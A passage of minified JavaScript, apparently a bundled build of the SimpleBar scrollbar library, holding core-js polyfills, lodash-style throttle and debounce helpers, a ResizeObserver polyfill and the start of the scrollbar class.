t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=In("WeakMap",s,qn);if(N&&r){e=qn.getConstructor(s,"WeakMap",!0),kn.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,d=c.set;En(c,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),l.call(this,t)||r.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?d.call(this,t,r):i.frozen.set(t,r)}else d.call(this,t,r);return this}})}})),Wt("iterator")),Yn=Wt("toStringTag"),Gn=Ke.values;for(var Xn in Zt){var Jn=i[Xn],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Hn]!==Gn)try{C(Kn,Hn,Gn)}catch(t){Kn[Hn]=Gn}if(Kn[Yn]||C(Kn,Yn,Xn),Zt[Xn])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{C(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,cr=Math.max,lr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?lr(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=hr(e)||0,dr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?cr(hr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function dr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function hr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(dr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=dr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return dr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,wr="object"==typeof t&&t&&t.Object===Object&&t,xr="object"==typeof self&&self&&self.Object===Object&&self,Er=wr||xr||Function("return this")(),Sr=Object.prototype.toString,kr=Math.max,Or=Math.min,_r=function(){return Er.Date.now()};function Ar(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Tr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Sr.call(t)}(t))return NaN;if(Ar(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Ar(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,c,l=0,u=!1,f=!1,d=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,o=i;return r=i=void 0,l=e,s=t.apply(o,n)}function p(t){return l=t,a=setTimeout(m,e),u?h(t):s}function v(t){var n=t-c;return void 0===c||n>=e||n<0||f&&t-l>=o}function m(){var t=_r();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-c);return f?Or(n,o-(t-l)):n}(t))}function g(t){return a=void 0,d&&r?h(t):(r=i=void 0,s)}function y(){var t=_r(),n=v(t);if(r=arguments,i=this,c=t,n){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),h(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Tr(e)||0,Ar(n)&&(u=!!n.leading,o=(f="maxWait"in n)?kr(Tr(n.maxWait)||0,e):o,d="trailing"in n?!!n.trailing:d),y.cancel=function(){void 0!==a&&clearTimeout(a),l=0,r=c=i=a=void 0},y.flush=function(){return void 0===a?s:g(_r())},y},Cr=/^\[object .+?Constructor\]$/,Lr="object"==typeof t&&t&&t.Object===Object&&t,jr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Lr||jr||Function("return this")(),Rr=Array.prototype,Ir=Function.prototype,Pr=Object.prototype,zr=Mr["__core-js_shared__"],Wr=function(){var t=/[^.]+$/.exec(zr&&zr.keys&&zr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Nr=Ir.toString,Dr=Pr.hasOwnProperty,Br=Pr.toString,Fr=RegExp("^"+Nr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,Ur=Qr(Mr,"Map"),qr=Qr(Object,"create");function Hr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Wr&&Wr in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:Cr).test(function(t){if(null!=t){try{return Nr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Hr.prototype.clear=function(){this.__data__=qr?qr(null):{}},Hr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Hr.prototype.get=function(t){var e=this.__data__;if(qr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Hr.prototype.has=function(t){var e=this.__data__;return qr?void 0!==e[t]:Dr.call(e,t)},Hr.prototype.set=function(t,e){return this.__data__[t]=qr&&void 0===e?"__lodash_hash_undefined__":e,this},Yr.prototype.clear=function(){this.__data__=[]},Yr.prototype.delete=function(t){var e=this.__data__,n=Xr(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Yr.prototype.get=function(t){var e=this.__data__,n=Xr(e,t);return n<0?void 0:e[n][1]},Yr.prototype.has=function(t){return Xr(this.__data__,t)>-1},Yr.prototype.set=function(t,e){var n=this.__data__,r=Xr(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Hr,map:new(Ur||Yr),string:new Hr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function di(t){return parseFloat(t)||0}function hi(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+di(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=di(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=di(r.width),c=di(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=hi(r,"left","right")+o),Math.round(c+s)!==n&&(c-=hi(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-n;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,c,l=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),c);li(this,{target:t,contentRect:l})},wi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),xi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=ci.getInstance(),r=new wi(e,n,this);xi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=xi.get(this))[t].apply(e,arguments)}}));var Si=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,ki=null,Oi=null;function _i(){if(null===ki){if("undefined"==typeof document)return ki=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),ki=n}return ki}oe&&window.addEventListener("resize",(function(){Oi!==window.devicePixelRatio&&(Oi=window.devicePixelRatio,ki=null)}));var Ai=function(t){return function(e,n,r,i){$t(n);var o=Lt(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(r<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=n(i,s[c],c,o));return i}},Ti=[Ai(!1),Ai(!0)][0],$i=Ut("reduce"),Ci=Gt("reduce",{1:0});Tt({target:"Array",proto:!0,forced:!$i||!Ci},{reduce:function(t){return Ti(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Li=$.f,ji=Function.prototype,Mi=ji.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in ji)&&Li(ji,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Ii=function(){var t=A(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Pi(t,e){return RegExp(t,e)}var zi,Wi,Ni={UNSUPPORTED_Y:o((function(){var t=Pi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Pi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(zi=/a/,Wi=/b*/g,Di.call(zi,"a"),Di.call(Wi,"a"),0!==zi.lastIndex||0!==Wi.lastIndex),Ui=Ni.UNSUPPORTED_Y||Ni.BROKEN_CARET,qi=void 0!==/()??/.exec("")[1];(Vi||qi||Ui)&&(Fi=function(t){var e,n,r,i,o=this,s=Ui&&o.sticky,a=Ii.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),n=new RegExp("^(?:"+c+")",a)),qi&&(n=new RegExp("^"+c+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(l),r[0]=r[0].slice(l),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),qi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Hi=Fi;Tt({target:"RegExp",proto:!0,forced:/./.exec!==Hi},{exec:Hi});var Yi=Wt("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xi="$0"==="a".replace(/./,"$0"),Ji=Wt("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=Wt(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Yi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Xi||Ki)||"split"===t&&!Qi){var c=/./[i],l=n(i,""[t],(function(t,e,n,r,i){return e.exec===Hi?s&&!i?{done:!0,value:c.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Xi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&C(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==d(t))throw TypeError("RegExp#exec called on incompatible receiver");return Hi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=A(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=no(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var c=n(e,t,this,r);if(c.done)return c.value}var l=A(t),u=String(this),f="function"==typeof r;f||(r=String(r));var d=l.global;if(d){var h=l.unicode;l.lastIndex=0}for(var p=[];;){var v=no(l,u);if(null===v)break;if(p.push(v),!d)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),h))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var w=String(v[0]),x=ro(io(st(v.index),u.length),0),E=[],S=1;S<v.length;S++)E.push(void 0===(m=v[S])?m:String(m));var k=v.groups;if(f){var O=[w].concat(E,x,u);void 0!==k&&O.push(k);var _=String(r.apply(void 0,O))}else _=a(w,u,x,E,k,r);x>=y&&(g+=u.slice(y,x)+_,y=x+w.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,c=i.length,l=ao;return void 0!==o&&(o=Lt(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=lo(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(c=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(r.el),n=lo(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=lo(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return 